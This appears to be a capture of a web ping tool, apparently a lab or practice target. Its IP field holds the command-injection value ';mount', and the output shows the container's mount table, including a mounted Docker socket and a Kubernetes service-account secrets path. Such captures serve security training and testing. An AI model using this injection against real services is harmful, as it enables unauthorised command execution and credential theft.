 127.0.0.1:1231
Incognito
IP Address
;mount
PING
Output:
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/ZQTKYHRZJ6WQCPWBNSFK4MV6RG:/var/lib/docker/overlay2/l/5IMNKCTX3G6L3CSEPCDPEJCPHE:/
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
tmpfs on /sys/fs/cgroup type tmpfs (rw,nosuid,nodev,noexec,relatime,mode=755)
cgroup on /sys/fs/cgroup/systemd type cgroup (rw,nosuid,nodev,noexec,relatime,xattr,name=systemd)
cgroup on /sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer)
cgroup on /sys/fs/cgroup/perf_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf_event)
cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory)
cgroup on /sys/fs/cgroup/pids type cgroup (rw,nosuid,nodev,noexec,relatime,pids)
cgroup on /sys/fs/cgroup/net_cls,net_prio type cgroup (rw,nosuid,nodev,noexec,relatime,net_cls,net_prio)
cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb)
cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpu,cpuacct)
cgroup on /sys/fs/cgroup/blkio type cgroup (rw,nosuid,nodev,noexec,relatime,blkio)
cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,devices)
cgroup on /sys/fs/cgroup/rdma type cgroup (rw,nosuid,nodev,noexec,relatime,rdma)
cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpuset)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
/dev/sda1 on /dev/termination-log type ext4 (rw,relatime)
/dev/sda1 on /etc/resolv.conf type ext4 (rw,relatime)
/dev/sda1 on /etc/hostname type ext4 (rw,relatime)
/dev/sda1 on /etc/hosts type ext4 (rw,relatime)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
tmpfs on /custom/docker/docker.sock type tmpfs (rw,nosuid,noexec,relatime,size=377208k,mode=755)
tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime)